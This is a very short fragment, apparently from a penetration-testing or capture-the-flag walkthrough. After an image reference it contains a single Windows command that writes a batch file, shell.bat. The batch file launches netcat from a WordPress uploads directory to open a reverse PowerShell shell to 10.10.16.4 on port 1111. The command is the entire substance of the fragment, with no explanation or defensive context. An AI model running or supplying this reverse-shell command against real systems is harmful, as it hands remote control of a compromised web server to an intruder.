 echo START C:\inetpub\wwwroot\wordpress\wp-content\uploads\nc.exe -e powershell.exe 10.10.16.4 1111 > shell.bat